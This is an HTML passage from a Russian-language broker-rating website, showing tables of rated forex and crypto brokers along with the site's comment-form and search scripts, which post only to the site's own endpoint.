                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="800" height="600" src="https://reitingbrokerov.com/wp-content/uploads/2025/03/2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="XTrend Lite лого" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/03/2.png 800w, https://reitingbrokerov.com/wp-content/uploads/2025/03/2-300x225.png 300w, https://reitingbrokerov.com/wp-content/uploads/2025/03/2-768x576.png 768w" sizes="(max-width: 800px) 100vw, 800px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/xtrend-lite/">
                                                XTrend Lite                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=17179">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="1182" height="891" src="https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Seikom разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3.png 1182w, https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3-300x226.png 300w, https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3-1024x772.png 1024w, https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3-768x579.png 768w" sizes="(max-width: 1182px) 100vw, 1182px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/seikom/">
                                                Seikom                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=17375">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="212" height="166" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-34.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="лого Global Trust Broker" decoding="async" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/global-trust-broker/">
                                                Global Trust Broker                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28054">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        80%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="324" height="200" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Payscrow Trader логотип" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-1.png 324w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-1-300x185.png 300w" sizes="(max-width: 324px) 100vw, 324px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/payscrow-trader/">
                                                Payscrow Trader                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27318">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        78%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="252" height="144" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image7.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="G‑Invest лого" decoding="async" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/g-invest/">
                                                G‑Invest                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27310">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        71%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="344" height="264" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-3.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Lime Company логотип" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-3.png 344w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-3-300x230.png 300w" sizes="(max-width: 344px) 100vw, 344px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/lime-company/">
                                                Lime Company                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27419">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        75%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="266" height="106" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-5.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Quineex лого" decoding="async" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/quineex/">
                                                Quineex                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27629">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        71%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="404" height="114" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-33.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="FomoFarm лого" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-33.png 404w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-33-300x85.png 300w" sizes="(max-width: 404px) 100vw, 404px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/fomofarm/">
                                                FomoFarm                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27984">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        78%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="498" height="146" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image5-23.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="лого Digital Automated Market" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image5-23.png 498w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image5-23-300x88.png 300w" sizes="(max-width: 498px) 100vw, 498px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/digital-automated-market/">
                                                Digital Automated Market                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28330">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        70%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="462" height="186" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-48.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="лого Dollar Usdt" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-48.png 462w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-48-300x121.png 300w" sizes="(max-width: 462px) 100vw, 462px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/dollar-usdt/">
                                                Dollar Usdt                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28344">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        70%
                                        </td>
                                    </tr>
                                                                                                                    </table>
                        <a class="rating__link link-btn" href="https://reitingbrokerov.com/chernyy-spisok-brokerov/">
                            Все Брокеры
                        </a>
                    </div>
                    <div class="rating__item">
                        <div class="rating__title title">
                            Лучшие Брокеры 2026                        </div>
                        <table class="rating__table table-numbering">
                            
                                                                                                <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="274" height="88" src="https://reitingbrokerov.com/wp-content/uploads/2023/12/1-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Zinnera" decoding="async" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/zinnera/">
                                                Zinnera                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6671">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        95%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="529" height="200" src="https://reitingbrokerov.com/wp-content/uploads/2023/01/1-9.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="FXSTANDART" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2023/01/1-9.png 529w, https://reitingbrokerov.com/wp-content/uploads/2023/01/1-9-300x113.png 300w" sizes="(max-width: 529px) 100vw, 529px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/fxstandart/">
                                                FXSTANDART                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=754">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        88%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="398" height="134" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/image1-2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Libertex лого" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2023/02/image1-2.png 398w, https://reitingbrokerov.com/wp-content/uploads/2023/02/image1-2-300x101.png 300w" sizes="(max-width: 398px) 100vw, 398px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/libertex/">
                                                Libertex                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=974">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        95%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="512" height="129" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/1-11.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="FBS" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2023/02/1-11.png 512w, https://reitingbrokerov.com/wp-content/uploads/2023/02/1-11-300x76.png 300w" sizes="(max-width: 512px) 100vw, 512px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/fbs/">
                                                FBS                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1140">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="725" height="452" src="https://reitingbrokerov.com/wp-content/uploads/2024/08/image7-4.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Chapters Limited разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/08/image7-4.png 725w, https://reitingbrokerov.com/wp-content/uploads/2024/08/image7-4-300x187.png 300w" sizes="(max-width: 725px) 100vw, 725px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/chapters-limited/">
                                                Chapters Limited                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9755">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        82%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="514" height="336" src="https://reitingbrokerov.com/wp-content/uploads/2024/08/image2-5.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Curion Finance разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/08/image2-5.png 514w, https://reitingbrokerov.com/wp-content/uploads/2024/08/image2-5-300x196.png 300w" sizes="(max-width: 514px) 100vw, 514px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/curion-finance-com/">
                                                Curion Finance (curion-finance.com)                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9835">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        82%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="799" height="515" src="https://reitingbrokerov.com/wp-content/uploads/2024/12/image4.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="UTLC разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/12/image4.png 799w, https://reitingbrokerov.com/wp-content/uploads/2024/12/image4-300x193.png 300w, https://reitingbrokerov.com/wp-content/uploads/2024/12/image4-768x495.png 768w" sizes="(max-width: 799px) 100vw, 799px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/utlc/">
                                                UTLC                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=12575">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="800" height="600" src="https://reitingbrokerov.com/wp-content/uploads/2025/03/2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="XTrend Lite лого" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/03/2.png 800w, https://reitingbrokerov.com/wp-content/uploads/2025/03/2-300x225.png 300w, https://reitingbrokerov.com/wp-content/uploads/2025/03/2-768x576.png 768w" sizes="(max-width: 800px) 100vw, 800px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/xtrend-lite/">
                                                XTrend Lite                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=17179">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="1182" height="891" src="https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Seikom разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3.png 1182w, https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3-300x226.png 300w, https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3-1024x772.png 1024w, https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3-768x579.png 768w" sizes="(max-width: 1182px) 100vw, 1182px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/seikom/">
                                                Seikom                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=17375">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="212" height="166" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-34.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="лого Global Trust Broker" decoding="async" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/global-trust-broker/">
                                                Global Trust Broker                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28054">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        80%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="568" height="600" src="https://reitingbrokerov.com/wp-content/uploads/2025/08/image4-76.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="логотип компании BraviaTrade" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/08/image4-76.png 568w, https://reitingbrokerov.com/wp-content/uploads/2025/08/image4-76-284x300.png 284w" sizes="(max-width: 568px) 100vw, 568px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/braviatrade/">
                                                BraviaTrade                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=25577">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        79%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="324" height="200" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Payscrow Trader логотип" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-1.png 324w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-1-300x185.png 300w" sizes="(max-width: 324px) 100vw, 324px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/payscrow-trader/">
                                                Payscrow Trader                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27318">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        78%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="522" height="134" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image2-2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Headway лого" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image2-2.png 522w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image2-2-300x77.png 300w" sizes="(max-width: 522px) 100vw, 522px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/headway/">
                                                Headway                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27414">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        78%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="194" height="72" src="https://reitingbrokerov.com/wp-content/uploads/2023/01/Obzor-Alfa-Foreks.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Альфа-Форекс обзор" decoding="async" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/alfaforex/">
                                                Альфа-Форекс                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=766">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        81%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="502" height="170" src="https://reitingbrokerov.com/wp-content/uploads/2025/09/image1-61.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Aladin Technology логотип" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/09/image1-61.png 502w, https://reitingbrokerov.com/wp-content/uploads/2025/09/image1-61-300x102.png 300w" sizes="(max-width: 502px) 100vw, 502px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/aladin-technology/">
                                                Aladin Technology                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27150">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        72%
                                        </td>
                                    </tr>
                                                                                                                    </table>
                        <a class="rating__link link-btn" href="https://reitingbrokerov.com/brokers/">
                            Все Форекс Брокеры
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</main>


    <div class="popup" data-category="brokers">
        <div class="popup__area"></div>
        <div class="popup__body">
            <div class="popup__content">
                <img class="popup__close" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/popup-close-icon.svg"
                     alt="icon-close">
                <a href="https://reitingbrokerov.com/" class="custom-logo-link" rel="home"><img width="182" height="60" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png" class="custom-logo" alt="Рейтинг брокеров" decoding="async" /></a>                <div class="popup__title">
                                            Сомневаетесь в брокере? Проверьте его на надежность и узнайте обо всех рисках                                    </div>
                <div class="popup__form consult-form">
                      <input class="input" type="text" name="name" id="name" placeholder="Введите ваше имя" required>

<input class="input" type="email" name="email" id="email" placeholder="Введите электронную почту" required>

<input class="input" type="tel" name="phone" id="phone" placeholder="74957556983" required>

                    <button class="button consult-btn" type="submit">Оставить заявку</button>

                    <ul class="messages"></ul>
                    </div>
            </div>
        </div>
    </div>
    <script>
        // Add this JavaScript code to your WordPress theme or plugin
        jQuery(document).ready(function($) {
            // Show/hide reply form on click of reply button
            $('.comment-reply-container').on('click', '.js-reply-button', function(e) {
                e.preventDefault();
                $(this).siblings('.js-reply-form').toggle();
            });

            // Submit reply form using AJAX
            $('.comment-reply-container').on('submit', '.js-reply-form', function(e) {
                e.preventDefault();
                var form = $(this);
                var form_data = jQuery(this).serialize();
                form_data += '&action=save_comment_reply';

                // AJAX request to save the reply data
                $.ajax({
                    url: 'https://reitingbrokerov.com/wp-admin/admin-ajax.php',
                    type: 'POST',
                    data: form_data,
                    success: function(response) {
                        // Update the UI
                        form.closest('.comment-reply-container').text(response.data.message);
                    },
                    error: function(error) {
                        // Handle errors if any
                        console.log(error);
                    }
                });
            });

            jQuery('#commentform').on('submit', function (e) {
                e.preventDefault();

                var urlParams = new URLSearchParams(window.location.search);
                var broker_id = urlParams.get('broker_id');

                var form_data = jQuery(this).serialize();
                var formData = new URLSearchParams(form_data);
                formData.set('comment_post_ID', broker_id);
                form_data = formData.toString();
                form_data += '&action=submit_comment';

                jQuery.ajax({
                    url: 'https://reitingbrokerov.com/wp-admin/admin-ajax.php',
                    type: 'POST',
                    data: form_data,
                    dataType: 'json',
                    success: function (response) {
                        $(".form-add-comment").text(response.data.message);
                    },
                    error: function (xhr, status, error) {
                        console.log(xhr.responseText);
                    }
                });
            });
        });
    </script>
    <script>
function filterBrokers() {
    const input = document.getElementById('brokerSearch');
    const filter = input.value.toLowerCase();
    const brokers = document.getElementsByClassName('allbrokers__box-item');

    for (let i = 0; i < brokers.length; i++) {
        const broker = brokers[i];
        const txtValue = broker.textContent || broker.innerText;
        if (txtValue.toLowerCase().indexOf(filter) > -1) {
            broker.style.display = '';
        } else {
            broker.style.display = 'none';
        }
    }
}
</script>
<footer class="footer">
    <div class="container">
        <div class="footer__inner">
            <div class="footer__column">
                <nav class="footer__main-menu"><ul id="menu-first-column-1" class="footer__box"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1459"><a>Рейтинги брокеров</a>
<ul class="sub-menu">
